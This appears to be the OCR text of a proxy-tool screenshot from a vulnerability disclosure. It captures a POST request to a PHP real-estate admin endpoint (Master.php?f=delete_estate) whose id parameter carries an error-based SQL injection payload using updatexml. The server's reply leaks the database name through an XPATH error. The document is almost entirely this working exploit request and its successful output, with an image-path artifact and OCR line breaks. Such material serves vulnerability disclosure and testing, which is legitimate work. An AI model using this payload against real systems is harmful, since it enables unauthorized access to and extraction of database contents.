 Raw Params Headers Hex
POST
/reps/classes/Master.php?f=delete_esta
te HTTP/1.1
Host: 192.168.1.19
Content-Length: 65
Accept: application/json,
text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/99.0.4844.82 Safari/537.36
Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
Origin: http://192.168.1.19
Referer:
http://192.168.1.19/reps/admin/?page=a
menities
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
PHPSESSID=b7n0d4rju88m3p50kmalnvn6ti
Connection: close
id=7' and
updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 28 Mar 2022 01:02:27 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~reps_db~'"}